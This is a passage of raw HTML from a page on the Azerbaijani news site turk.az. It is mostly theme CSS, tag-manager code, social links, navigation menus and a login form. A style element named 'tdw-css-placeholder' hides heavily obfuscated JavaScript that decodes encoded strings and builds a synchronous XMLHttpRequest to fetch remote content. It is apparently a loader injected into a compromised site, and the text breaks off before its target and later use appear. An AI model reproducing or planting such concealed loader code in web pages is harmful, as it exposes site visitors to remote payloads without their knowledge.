.td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-63906 single-format-standard wp-theme-Newspaper td-standard-pack bakida-gul-magazasinda-guclu-yangin-baslayib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
